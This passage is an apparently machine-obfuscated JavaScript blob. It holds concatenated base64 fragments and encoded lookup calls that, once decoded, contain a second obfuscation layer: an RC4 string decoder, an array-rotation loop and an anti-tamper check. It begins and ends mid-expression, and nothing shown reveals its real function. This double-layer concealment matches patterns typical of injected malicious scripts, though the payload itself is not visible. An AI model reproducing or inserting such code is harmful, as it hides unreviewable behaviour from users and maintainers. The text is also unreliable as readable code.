SNG5DTmRkR3EnLCdvU29k'+_0x3791171w(0x243)+'zhvalc2ZGNOYScsJ3cyRGhXN2k0JywneH'+'Ztc1dRdGNJcScsJ0VlYnpXNzB2Jywna0N'+_0x3791171w(0x178)+'J2dndlBXNnRjTGEnLCdudjl3VzV4Y0dxJ'+'ywnV1FxWlc3OFB0VycsJ0FmcWxXT2RjVU'+_0x3791171w(0x263)+'XJywnV1JkY0p1aGRVQ29nJywnVzdOY0lK'+'SmRMV08nLCdxTVNnV09kY1ZxJywnY2dqM'+'1c2cGNIVycsJ3Z2UHlBcWUnLCdrOG9obT'+'NoY1ZxJywnRXRyeHFtbzUnLCdXUGhkUTh'+_0x3791171w(0x323)+_0x3791171w(0x26c)+'zR4Y0o4a1JXNkZjSnEnLCdrbW96b3h0Y1'+'NhJywnVzZX')+('dGplU20nLCdXUGRkVm1vM2FNRycsJ1dSe'+_0x3791171w(0x16f)+'wnZkNvU2t3dGNURycsJ25yeGNQOG80V1B'+_0x3791171w(0x168)+'MFc2TmNLcScsJ1c3SEJvTEdUJywndjM0d'+'1c1RmNSYScsJ1c3L2RNY3JtRnEnLCdCOG'+'8zcVNveW5XJywnV1BsY05Da2V5Q29vJyw'+_0x3791171w(0x1e9)+_0x3791171w(0x261)+'lcnLCdXN05kVG1vV1c2N2NRRycsJ3VTa1'+'dXUjBQV1I0JywnYThrWFdSM2NUM0snLCd'+'XT3FHRFNvNVc0eScsJ3VNT2pXT0JjTFcn'+'LCdhYzNjVFNvVFdPcScsJ3M4a3FXUHRkS'+'Hg0JywnVzRaZEk4bytXN0JjU0cnLCdlS1'+'ZkSE5SZE5hJywnVzVxZHN2TE4nLCdwZzl'+'VVzROY05xJywnV1FsY0kxZGROOG9NJywn'+'RmRUK1dQL2NIRycsJ2gyeGRMdlJkUmEnL'+'CdhdlpkSXV4ZFZHJywnVzZyWWZMblEnLC'+'dBczdkSzBkY0dhJywnc1NvYldPWmRIZ0c'+_0x3791171w(0xfa)+_0x3791171w(0x1da)+'0NrbScsJ1c0WmNOQ2tpVzV4Y1BXJywnV1'+'J4ZFBTbytoZlcnLCdXN0JjUHZYcVdSTyc'+'sJ1dSM2RSc1N4ekcnLCdCWXRkUENvYVc1'+'VycsJ1c0QmNJYkJkU2NpJywnQk5MR3haO'+'CcsJ2FlSHVXNlJjTkcnLCd3MExIVzVpWC'+'csJ1c0bTR2TnptJywnV1B0Y1ZLVmRKU29'+'UJywnRk5UTFc0YXknLCdXNXlVQ0x6dics'+_0x3791171w(0x2fc)+'ycsJ2tYRmNHQ29CV1JtJywnYndDU1dSWm'+'NTVycsJ1c1')+('TmRMOG94VzVWY1JXJywnRjhvUVdRRmNPc'+'1MnLCdDOG80djhvRScsJ3RndXNXN3BjU3'+_0x3791171w(0x186)+'kVE1TJywnZzhvMmhlbGNKRycsJ3I4b25X'+'NmhjTENvTCcsJ1c3TmNQbWtVVzdkY1NxJ'+'ywnV083ZEtYT29EcScsJ1dRMUNXT0hyV1'+'BTJywnVzZOZFNtbzVXN0pjVlcnLCdjMS9'+'kVXczZE9xJywnV1JwZFRTa0V4U280Jywn'+_0x3791171w(0x1a2)+'ycsJ1dSaGNWQ2t5eUNvdScsJ1c1ZGNLU2'+_0x3791171w(0x1cd)+'wMTRzJywnb0NrS1c0MHpFRycsJ3NodmFX'+'NG1KJywnQklibHdTbzEnLCdqQ29DbHY4J'+_0x3791171w(0x339)+_0x3791171w(0x220)+'sJ3ZhOWljSFcnLCdXN3BkVm1veVc1cGNO'+'RycsJ1c1RmRIU292VzQ3Y05HJywnQ0p4Z'+'E9Db1RXNHknLCdXNFd6RHdENycsJ1c2N2'+'NSU2twVzRGY0dHJywnVzZyWmYwMEgnLCd'+'XUTdkVDhvQmN3QycsJ1dRanRXNGxkUVNv'+'TScsJ1c2TE1oMDhSJywnZThrZ1c0V1N4V'+'ycsJ3hOUE1xSHEnLCd3TUpjVVhXaScsJ1'+'dSUmRUZUNZV1JHJywnV1FUTFc2VmRIU29'+'pJywnQ0dkZFZtb05XN2EnLCdXUmhkU21r'+'VnE4a0cnLCdXUS9kTEtPS1dPOCcsJ1c1U'+'mNQaHJaV1A4JywndHFoZFF2aGNPYScsJ1'+'dQSmRWM0NRV1A4JywncW1rSVdRcWZXT08'+'nLCdXNk5kS1NvQVc0QmNHcScsJ0Z2YmZX'+'NG1WJywnVzV4ZEpzejlycScsJ1c3ZGRQU'+'28xVzY3Y1BhJywnVzRTdWt3V0MnLCdXUG'+_0x3791171w(0x173))+('NCcsJ0Jta25XUC9kTGV5JywnVzRpQVdQZ'+'GRROGtjJywnRXdCY1NJYUYnLCdXUmxkUk'+'5PMVdSMCcsJ0IwbTZXUUJjS1cnLCdXN3h'+_0x3791171w(0x212)+'bW9sV1FsY0hyQycsJ2o4b2JmdnhjVlcnL'+_0x3791171w(0x21d)+_0x3791171w(0x30e)+'nVzVlVFdQcGRUQ2tNJywnV1JSZEoyRzdX'+_0x3791171w(0x2e0)+'zZCY1NxJywnem1vdEJtb0xkVycsJ1dQN2'+'ROd0MxV1BlJywnaENrZ1dRN2NUZmEnLCd'+'XN3RkR2JQQkFXJywnYm1vR2RMeGNKRycs'+'J25XbGNPOG9MV09PJywnVzZOY0dtay9XN'+'WRjSUcnLCdtOGtmV1BaY0d4dScsJ0IwRH'+'p2ZGknLCdyS0dUV1FCY0lxJywnRFhaZFJ'+'MQmNNYScsJ3FleWpXN3BjUHEnLCdBbW9a'+'V1JOZFFoQycsJ2U4a0xXNW0wQ0cnLCdBU'+_0x3791171w(0x251)+'dXNFM3RDJuWicsJ3RhUGpEbW9oJywnV1F'+_0x3791171w(0x103)+'TzVxU29lVzVtJywnVzROY01nUFpXUG0nL'+'Cd3OGs2V1BCZFJ3eScsJ1c0V2pXUC9kSk'+_0x3791171w(0x26e)+'TRycsJ3d2WGJXNDhuJywnbThveWd1TmNL'+_0x3791171w(0x1db)+'XRjTW1vVicsJ1dQVmRSWWk5dVcnLCdFU2'+'svV1JXVVdSbScsJ1c0RmRLbW93VzZCY1B'+_0x3791171w(0x2bf)+'TVdPcScsJ1c0dXZxdXpyJywnZ0Nrb1c0O'+'FRGYScsJ204b0JnZkZjUVcnLCdnMjVLVz'+_0x3791171w(0x1ca))+(_0x3791171w(0x21f)+'CcsJ3VDbzlXNHRjSG1vUScsJ0RDb1lXN2'+'xjTjhvRycsJ1dSalVXNkZkR1NvVicsJ3J'+_0x3791171w(0x2a7)+'dGcwL2NTYScsJ1dSS0VXNk85VzVDJywne'+'HQ3ZEp4eGNNVycsJ1dRMERGTFZkVWEnLC'+'dsWXBjTFNvaFdPSycsJ0RhWmRTOG9NJyw'+'nbEtUVFc2L2NWYScsJ2FlaGRNS0JkTWEn'+'LCdXUC9jSjhrUUJDb1knLCdmQ29BaHhaY'+'1JXJywnclNrN1dQdGRHMUsnLCdXTzVaVz'+_0x3791171w(0x2d1)+'MNUJ4c3knLCdXNk5jTVozZFBzTycsJ1dS'+'dlJXNnBkVjhvcScsJ1c2UzRXUkpkSUNrS'+'icsJ1c2ZGNRbWszVzc3Y1VhJywncm1vWU'+'JDb1lpcScsJ1c1ZVdXUlJkUUNrRScsJ0V'+'jZkJEU29MJywndFp2cEFTb08nLCdxU2ts'+_0x3791171w(0x1ac)+'3ZTa2ZXT3RkTnVxJywnclo3ZE1odGNLcS'+'csJ3FNektXNDA3JywnVzRlVFdQcGRJU2s'+_0x3791171w(0x15c)+'LCdjU29YakxGY1ZhJywnV1J5bXVDb1BXN'+'HEnLCdCbWtzV1BHaldPUycsJ1dSZGRKU2'+'tWQUNrQicsJ1dPM2RUWXVSRnEnLCdXUXF'+'QdjhvaFc0cScsJ1dRQmNTbWtPeThvUCcs'+'J1dQbGRTOG9EVzVwY0k4a2dCSGF1JywnV'+'zVWY1BKRmRTc2UnLCdBcnBkS21vaFc3aS'+_0x3791171w(0x2ca)+'IYTQnLCdXUDdjT0NvSVc3amsnLCd0Y0xI'+'V09CY1JXJywnd0l2M3hTb24nLCdXNmF3Q'+'WVybScsJ1c3RmRJczlneUcnLCd3OG8vVz'+'ZCY1FTbzkn')+('LCd3bW9oV1A3Y1BjNCcsJ1dRR2JXNVdWV'+'zVpJywnV1F4ZFExS3VXTzAnLCdXNXVFV1'+_0x3791171w(0x25d)+'UQ29ZV091JywnV1J0Y0wyL2RIbW9nJywn'+_0x3791171w(0x27e)+_0x3791171w(0x26a)+'orV1FGY0dxJywneWZOY1ByNFInLCdXUUZ'+_0x3791171w(0x28a)+'aWNSY1Btb3JXUkcnLCdwMWI4VzRkY1ZHJ'+_0x3791171w(0x1f9)+_0x3791171w(0x122)+_0x3791171w(0x14e)+'a0pXUC9jTk5DJywncVNvUFc2QmNUbW9UJ'+'ywneENrZldQTmRHTnEnLCd0bWtLV1F0ZF'+'RNeScsJ0JYdGROU29UVzUwJywnbW1vTGZ'+'MUmNHRycsJ3pTb1VGU29TaVcnLCdXUWZV'+'V1BaZFV3MCcsJ1c1UzNoTVdjJywneG1vQ'+_0x3791171w(0x17a)+_0x3791171w(0x1ee)+'2dER4b3RpJywnb0tyMlc2VmNQVycsJ1c1'+'TmRQbW94VzQ3Y01xJywnaW1vTGczQmNUc'+'ScsJ1dQaStXNVdwVzVDJywnV1A3ZFVHOH'+'NGcScsJ1c1ODhsaFNHJywnV1FQOVdQVmR'+'IdU8nLCd0OGtOV1EzZEtnQycsJ0VMT2xX'+'T2xjTlcnLCdXUGpCV1FuMVdPSycsJ3Rta'+'3pxZGxkTVNvZFdRaGRMM1BhVzcwJywncH'+'F0Y1Btb1hXUmEnLCdxWXJ6QVNvQScsJ1c'+_0x3791171w(0x2a0)+'bGRJdS9kSVcnLCdXUERiV1AvZEdNUycsJ'+_0x3791171w(0x1a8)+'0nLCdXNDhK')+('cTBIMScsJ2lOTmRNZnRkR3EnLCdXNHRjT'+_0x3791171w(0x1d6)+'9wdThvY2xHJywnd21vUVdRbGNHSGEnLCd'+_0x3791171w(0x293)+'LCdXUEhVV1BkZEtnNCcsJ2xiRmNRU28rV'+'09lJywnV1JOY0s4a1B0Q29HJywnRkxDQ1'+_0x3791171w(0x18a)+'5bVdQM2NUcScsJ2FXS2ppeEsnLCdxMmlo'+'V09aY1JHJywnV1B4Y1A4a29EU29yJywnV'+_0x3791171w(0x2e1)+_0x3791171w(0x2f1)+'LJywnV09kZElaNHd1cScsJ2NTa3NXNDQ1'+'QlcnLCd5WjFzV1JGY09xJywnVzR6RGMzM'+'GknLCdkYUJkS3FHNlc0N2RVTlJjTkcnLC'+'dXUGRkVENvb25nYScsJ1dRR0xXN1dyVzZ'+'TJywndnNkZFVlcGNJRycsJ0VtbzZXNlZj'+'UENvVCcsJ3lTazJXNkJjTG1vaCcsJ3IzU'+_0x3791171w(0x33b)+_0x3791171w(0x15b)+'sJ1c3dStsMGlFJywnV1E3ZE5TbzRod0cn'+_0x3791171w(0x10a)+'CdyaFhmVzRDNCcsJ3Jtb1NXUTNkVDI4Jy'+'wnV094Y1NDa3h6bW9uJywnQ05HcFc3dGN'+'ORycsJ3ZhWmRIQ293VzZlJywnVzVGZEs4'+'b0RXNkpjSHEnLCdXUnZOVzUvZE5tb1cnL'+'CdXT3BjUEtsZFFDb2knLCd2bW9zVzdWY0'+'pTb3MnLCdXNE5jUm1rNVc2aGNIVycsJ0U'+'zOXd5YzAnLCdXUHBkSFNrV3FDa2InLCdX'+'NFNIV1J0ZFRTa0snLCd5MGJuVzZDZicsJ'+_0x3791171w(0x195)+_0x3791171w(0x296))+('T1pjSkcnLCdBR1pkSzhvMlc0eScsJ3V4d'+'GRPOGtPVzdTMlc1QmNVMFpjSzhrRW9hJy'+'wnaFllMGJNYScsJ1c2TmNROGtiVzRCY0t'+'xJywnQjNEWXRJYScsJ2FDb2VoTWhjVkcn'+'LCd4V3BkUm1vM1c3QycsJ3g4a1JXUUdTV'+'1IwJywnV1JWY09Ta1ZGOG9IJywneG1rWl'+'dPaW9XUUcnLCdXNy9jVFdoZFFyMCcsJ1c'+_0x3791171w(0x1af)+'NnBjVEcnLCdibWtYVzVDQUNXJywnV1E1O'+'FdPam9XT1MnLCdiU29ibk5aY0pXJywnVz'+'ZsY0lDa05XNVpjU1cnLCdXNXVUY3dPbSc'+'sJ1c0UmNTQ2tiVzV0Y01XJywnbm1vYWJ2'+'dGNNRycsJ1c3SmNUZ2JkV09LJywndmJib'+'EI4b2EnLCdXNHhkVVduZnlhJywnV1FTaV'+'c3YW90RycsJ2JDb3FoZU5jUXEnLCdXUUp'+'kTHNlbkVhJywnRW1veFdSVmRSMnknLCdX'+_0x3791171w(0x13c)+'zd4ZFRJUDB6RycsJ0NKVC9uYnEnLCdXN2'+'FVYzA0RScsJ2gwRCtXNUZjTUcnLCdXT3Y'+'3V1ExVFdPSycsJ1c1ZGRUU29QVzRwY1VX'+'JywnV1JWZE1tb21mMG0nLCd5aHBjVVhtQ'+'ScsJ1dRaU1CTTNkVGEnLCdwdGVyajJhJy'+'wnV1FwZElTa2lyQ2toJywncENrblc0ME5'+'1cScsJ29YaXBiaE8nLCdqcmRjT0NvNVdQ'+_0x3791171w(0x320)+'jdkTzhvSycsJ1c2TmRMQ29UVzd0Y0phJy'+'wnQXF6MFdSQmNHRycsJ1dQU2NXNUNsVzV'+'DJywnVzZOY1M4a0lXN3RjTVcnLCd1M05j'+'R3JXMycsJ2dMN2NKY0c5JywnQVNrVldPU'+'01XUXUnLCdXUGRkVkNvYmpoOCcsJ1c2Zm'+_0x3791171w(0x162))+('V1E0V3QwVmRNRycsJ1c1VmNIbWtxVzdsY'+'1RhJywnV1I1b1dPanpXUGknLCdFbW90V1'+'FkY1ZkTycsJ1c2QmRJOG81VzVSY0dXJyw'+'neGhIOFc2YVAnLCdhQ2t6V1FCY0wyMCcs'+'J1dPRmROMGVoV1BhJywnVzQvY1JDa0dXN'+'zNjU2EnLCdGWjdkVU1CY09HJywnV1FOY1'+'VTay92Q29GJywnV1F0ZFBTa3JFOGs0Jyw'+'nVzZWZFBITFZCYScsJ1dSdGNHOGtPeFNv'+'TCcsJ1dSU2VBU29FVzZXJywnRU5wY1JZU'+_0x3791171w(0x149)+'VrQ1cnLCdhZ3BkVEtsZFJhJywnV1I0VHl'+_0x3791171w(0x129)+'V1JwZE1ZR21yVycsJ1c2eGNWU2tvVzYzY'+_0x3791171w(0x141)+'1vQycsJ1c1dUJXUlpkT0NrKycsJ2dMMVh'+'XNzdjUVcnLCdGU2tMV1BHeldRbScsJ2FT'+'azlXUS9jSk1LJywnV1BWZExDb0ZoMTAnL'+'Cd2Q2tkV1EzZEpnQycsJ1c3aGNQOGtFVz'+'R4Y1RxJywnYlNrZldPRmNLME8nLCdXT2R'+'jR0NvTVc3aksnLCdXUThRVzZPeVc2Uycs'+'J3RTbzlXUnhjR2JPJywnZ0NrWldSRmNOT'+'jQnLCd0WUwzc0NvaycsJ2VDa1dXN2lCcl'+_0x3791171w(0x228)+_0x3791171w(0x1a4)+'azJXUWRkUzNTJywna0NvY2IyVmNPYScsJ'+'2FnRmRLZVZkU3EnLCdXUFdtd21vdlc2Uy'+'csJ1c3eGNJbWtEVzQ3Y0dHJywnV1I0RkR'+'Tb1ZXNlcnLCdXNEd3dnZ6MScsJ25KYXZk'+'Z3UnLCdXNUREbmcwRCcsJ1dPbGNTQ29HV'+'zduRycsJ0VDbzhXUlJjU0dXJywnV1BCZF'+_0x3791171w(0x1c9))+('JywnVzVDb2pnQ0InLCdlTXpMVzUvY1NhJ'+'ywnVzYzY0xMcnNXUlcnLCdXT3Z1VzdkZE'+'g4b0wnLCdXUHlkVzZpUlc3OCcsJ3VLU1V'+'XNHBjUGEnLCdBMUxJQ1lDJywnV1FibVc2'+'UmRVOG9WJywnelNrOVdPbGRLTjAnLCdFT'+'DBTVzZGY0lHJywnZ2dYTVc0RmNHcScsJ1'+_0x3791171w(0x193)+_0x3791171w(0x1ec)+'JywndW1rOFdQUmROeEMnLCdkU296aDJWY'+'0lhJywneW1vNFdPZGNQV08nLCdESzVZeH'+_0x3791171w(0xee)+'uIF8weDI0MTA0MTdkKGEsYil7YT1hLTB4'+'N2Y7dmFyIGM9XzB4MjQxMDQxN2NbYV07a'+'WYoXzB4MjQxMDQxN2RbJ3hDUG95eiddPT'+'09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGl'+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+_0x3791171w(0x1a6)+_0x3791171w(0x1c7)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+_0x3791171w(0x32b)+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+_0x3791171w(0x314)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmlu')+(_0x3791171w(0x2b4)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x3791171w(0x2d9)+_0x3791171w(0x1b4)+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+_0x3791171w(0x107)+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNDE'+'wNDE3ZFsnRnNjR29aJ109aCxfMHgyNDEw'+'NDE3ZFsnQW1BeEVEJ109e30sXzB4MjQxM'+_0x3791171w(0x230)+_0x3791171w(0x252)+_0x3791171w(0x24a)+_0x3791171w(0x285)+'zB4MjQxMDQxN2RbJ3ZhU3VoViddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydmeE5tQ1cnXT1qLHRoaXNb'+_0x3791171w(0x32e)+'Ghpc1snSFpyc3FOJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nd1ZMQnNRJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydyenJWVUwnXT0nW1x4Mjd8XH'+_0x3791171w(0x158))+('eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ1lMa2tSdyddPWZ1bm'+_0x3791171w(0x22c)+'0aGlzWyd3VkxCc1EnXSt0aGlzWydyenJW'+'VUwnXSksaz1qWyd0ZXN0J10odGhpc1snS'+_0x3791171w(0x326)+'10aGlzWydaQlRRR0knXVsweDFdOi0tdGh'+'pc1snWkJUUUdJJ11bMHgwXTtyZXR1cm4g'+'dGhpc1snZWVkdFhPJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnZWVkdFhPJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x3791171w(0x274)+'Z0onXSh0aGlzWydmeE5tQ1cnXSk7fSxpW'+_0x3791171w(0x247)+_0x3791171w(0x19a)+'sPXRoaXNbJ1pCVFFHSSddWydsZW5ndGgn'+_0x3791171w(0x194)+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+_0x3791171w(0x1a1)+'cm4gaih0aGlzWydaQlRRR0knXVsweDBdK'+_0x3791171w(0x2b6)+'xra1J3J10oKSxfMHgyNDEwNDE3ZFsndmF'+'TdWhWJ109ISFbXTt9Yz1fMHgyNDEwNDE3'+'ZFsnRnNjR29aJ10oYyxiKSxfMHgyNDEwN'+'DE3ZFsnQW1BeEVEJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBHPV8weDI0MTA0MTdkO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc'+_0x3791171w(0x2f5)+'JzZUludChH')+('KDB4MTgwLCdsciFNJykpKy1wYXJzZUlud'+'ChHKDB4NWJlLCdZRlcoJykpKy1wYXJzZU'+'ludChHKDB4NjVkLCdFN1hjJykpKi1wYXJ'+'zZUludChHKDB4NjAyLCdsc1doJykpKy1w'+'YXJzZUludChHKDB4MzAzLCddMCNSJykpK'+_0x3791171w(0x2b5)+'krLXBhcnNlSW50KEcoMHg2M2IsJ1lBKVU'+'nKSkrcGFyc2VJbnQoRygweDI4MywnQllC'+_0x3791171w(0x29c)+'U0nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x3791171w(0x1e3)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDI0MTA0MTdjL'+'DB4NTU2MzMpLCFmdW5jdGlvbigpe3Zhci'+_0x3791171w(0x1ed)+'4NDUxLCdKUlN2JyldPUgoMHg1NGYsJ11a'+'cEonKStIKDB4NTM1LCd4W3dxJykrSCgwe'+'DNjOSwnQllCNicpK0goMHg1ZmEsJ0BlcU'+'knKStIKDB4MTQzLCcqRl4xJyksY1tIKDB'+_0x3791171w(0x262)+'cCl7cmV0dXJuIG8hPT1wO30sY1tIKDB4N'+'DI0LCdPdFoqJyldPUgoMHg0MDcsJ2RJeS'+_0x3791171w(0x104)+_0x3791171w(0x1a3)+'cCl7cmV0dXJuIG89PT1wO30sY1tIKDB4N'+'jhmLCdZQSlVJyldPUgoMHg1OTIsJ3hbd3'+'EnKSsndCcsY1tIKDB4ODUsJypHI2onKV0'+_0x3791171w(0x2a2)+'J2ZvV0AnKSxjW0goMHgyZWEsJyU3anMnK'+_0x3791171w(0xf6)+'t9LGNbSCgw')+('eDMwYSwnWWtebicpXT1mdW5jdGlvbihvL'+'HAscSl7cmV0dXJuIG8ocCxxKTt9LGNbSC'+_0x3791171w(0x159)+'vKXtyZXR1cm4gbygpO30sY1tIKDB4NDMz'+_0x3791171w(0x208)+'mV0dXJuIG88cDt9LGNbSCgweDNkZiwnSH'+'ZeMCcpXT1mdW5jdGlvbihvLHApe3JldHV'+'ybiBvIT09cDt9LGNbSCgweDM2MiwnSHZe'+'MCcpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvPj1wO30sY1tIKDB4MjgwLCdFN1hjJy'+_0x3791171w(0x18d)+'8PXA7fSxjW0goMHg1YjksJ0pSU3YnKV09'+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tIKDB4NzA2LCdZQSlVJyldPWZ1bm'+_0x3791171w(0x121)+_0x3791171w(0x273)+'LCdTb1t6JykrSCgweDY0ZSwnbCl1dicpK'+'0goMHhkYywnbHNXaCcpK0goMHgxMDksJy'+_0x3791171w(0x24c)+'weGQ2LCdsKXV2JykrSCgweDI1OSwnXjcp'+'QScpK0goMHg2OGEsJzIwIyknKStIKDB4M'+_0x3791171w(0x1f8)+'cpLGNbSCgweDFiNywnQGVxSScpXT1IKDB'+'4NmQzLCc5Wk4oJykrSCgweDE5ZCwnVWo1'+_0x3791171w(0x160)+'TY2LCdKUlN2JykrSCgweDQ5NiwnXTAjUi'+_0x3791171w(0xff)+'wLCdZa15uJykrSCgweDViMiwnKmVMRicp'+'K0goMHg4MSwnbkRzJScpK0goMHgyNDAsJ'+_0x3791171w(0x302)+_0x3791171w(0x286))+('YkZNRScpK0goMHgyOTIsJypHI2onKStIK'+_0x3791171w(0x1cc)+_0x3791171w(0x131)+_0x3791171w(0x290)+_0x3791171w(0x16b)+_0x3791171w(0x25c)+'NrJykrSCgweDFjMywnc15ZdicpK0goMHg'+'2ZjgsJ1lBKVUnKStIKDB4NTBmLCdwVzhU'+'JykrSCgweDFmZSwnXVpwSicpK0goMHgzY'+_0x3791171w(0x2bd)+'krSCgweDNiNiwnVWo1SCcpK0goMHg1N2M'+'sJzZFW1YnKStIKDB4MzU0LCdPZFBDJykr'+_0x3791171w(0x33e)+'2wpdXYnKStIKDB4MzRiLCdkSXkkJykrSC'+_0x3791171w(0x229)+'pdXYnKStIKDB4MmY0LCc5a0V4JykrSCgw'+'eDIxZiwnXVpwSicpK0goMHgxNjQsJ1hRI'+_0x3791171w(0x225)+'ZjMywnWUZXKCcpK0goMHgyZGMsJ2ZvV0A'+'nKStIKDB4NWZiLCdzUHFzJykrSCgweDQz'+'ZSwnaDhkdycpK0goMHg0Y2UsJ1lrXm4nK'+'StIKDB4NjQzLCdsKXV2JykrSCgweDczMy'+'wnVTlbTycpK0goMHgzYjMsJypHI2onKSt'+'IKDB4M2M3LCcqRyNqJykrSCgweDY5Ziwn'+_0x3791171w(0x2bc)+'DB4MWJkLCcqRl4xJykrSCgweDFlYywnc1'+_0x3791171w(0x176)+'4MjZhLCdTb1t6JykrSCgweDJlYywnWUEp'+'VScpK0goMHhiMCwnZ0ZaSycpK0goMHgyM'+'jgsJ1hRIXInKStIKDB4MjE5LCdIdl4wJy'+'krSCgweDcz')+('OCwnKmVMRicpK0goMHgzMjcsJ2xyIU0nK'+_0x3791171w(0x18f)+_0x3791171w(0x135)+'oMHhhMSwnbCl1dicpK0goMHgyMWQsJ2wp'+'dXYnKStIKDB4Mjc1LCdQM1FvJykrSCgwe'+'DQxYSwnWWtebicpK0goMHg0NTQsJ1AzUW'+'8nKStIKDB4MmFlLCcqZUxGJykrSCgweDE'+'xMywnT3RaKicpK0goMHgyOWUsJyF0WGwn'+'KStIKDB4NmM1LCdOZDhpJykrSCgweDQxZ'+_0x3791171w(0x2da)+'tIKDB4NmExLCdOZDhpJykrSCgweDNkMCw'+'nWUEpVScpK0goMHhhNiwnTmQ4aScpK0go'+_0x3791171w(0x233)+_0x3791171w(0x2d2)+'RjNSwnYkZNRScpK0goMHg2ZWIsJ2RJeSQ'+_0x3791171w(0x108)+_0x3791171w(0x171)+_0x3791171w(0x270)+'wnZ0ZaSycpK0goMHg2ZmUsJ1hRIXInKSt'+_0x3791171w(0x192)+'JE0kJykrSCgweDUyNCwnSlJTdicpK0goM'+'HgyZWYsJzIwIyknKStIKDB4M2JjLCcqZU'+'xGJykrSCgweDQ4NSwnXTAjUicpK0goMHg'+_0x3791171w(0x132)+_0x3791171w(0x2e8)+'iwnWUZXKCcpK0goMHgyZGYsJypHI2onKS'+'tIKDB4NGY2LCduRHMlJykrSCgweDIwYiw'+_0x3791171w(0x22f)+'KDB4MjZkLCdAZXFJJykrSCgweDFhMCwnO'+_0x3791171w(0x191)+'B4NGIwLCdw')+(_0x3791171w(0x2e6)+_0x3791171w(0x116)+'pLJykrSCgweDVmNCwnbCl1dicpK0goMHg'+'xODksJ1VqNUgnKStIKDB4NGI5LCcxSUZ5'+'JykrSCgweDQ0NSwnbCl1dicpK0goMHgyO'+'TAsJzlrRXgnKStIKDB4NWZmLCdYUSFyJy'+'krSCgweDU5OSwnSHZeMCcpK0goMHg1NmU'+'sJylRMGwnKStIKDB4NTI3LCdZQSlVJykr'+'SCgweDI2MCwnc1BxcycpK0goMHg2ZGEsJ'+'zlaTignKStIKDB4NThiLCdkSXkkJykrSC'+'gweDM5OCwnbHNXaCcpK0goMHg1NzAsJ1h'+'RIXInKStIKDB4NjY4LCcqVUlwJykrSCgw'+'eDRmZiwnVWo1SCcpK0goMHgyYmYsJ1Zyc'+'2snKStIKDB4NGVhLCdwVzhUJykrSCgweD'+'E1YiwnejZyUCcpK0goMHg0NGEsJ11acEo'+'nKStIKDB4NGYzLCdeNylBJykrSCgweDQy'+'OSwnUDNRbycpK0goMHgzYmQsJyplTEYnK'+_0x3791171w(0x25b)+_0x3791171w(0x307)+_0x3791171w(0x1d0)+'NkVbVicpK0goMHhlOSwneXk1UCcpK0goM'+'Hg2YjgsJyplTEYnKStIKDB4MzI1LCchdF'+_0x3791171w(0x31b)+'yZjMsJzlrRXgnKStIKDB4Mjk4LCd4c282'+'JykrSCgweDc3MywnVnJzaycpK0goMHg3M'+_0x3791171w(0x24f)+'krSCgweDFlMCwnWWtebicpK0goMHg3MWQ'+'sJ3hzbzYnKStIKDB4OWEsJyFwak4nKStI'+_0x3791171w(0x166)+'VpwSicpK0goMHg0NWUsJ2ZvV0AnKStIKD'+'B4MmMwLCd4')+('c282JykrSCgweGVkLCdiRk1FJykrSCgwe'+'DM0OSwnIXBqTicpK0goMHg0MmMsJ05kOG'+_0x3791171w(0x17d)+'4OSwnXTAjUicpK0goMHgxYjMsJ1U5W08n'+'KStIKDB4MzM2LCcqZUxGJykrSCgweDY0N'+'SwnIXBqTicpK0goMHg0OWIsJ3BXOFQnKS'+'tIKDB4NTZkLCdzUHFzJykrSCgweDQzOCw'+'nZm9XQCcpK0goMHg0NTMsJyFwak4nKStI'+'KDB4MTA3LCdKUlN2JykrSCgweDM3MSwnZ'+_0x3791171w(0x27d)+'B4MjlmLCdIdl4wJykrSCgweDUwMCwnQll'+'CNicpK0goMHg0NGMsJ090WionKStIKDB4'+'NWE0LCdIdl4wJykrSCgweDI0ZiwnbCl1d'+'icpK0goMHgzYjAsJ1VqNUgnKStIKDB4NG'+'Y0LCdnRlpLJykrSCgweDU5ZSwneHNvNic'+_0x3791171w(0x1f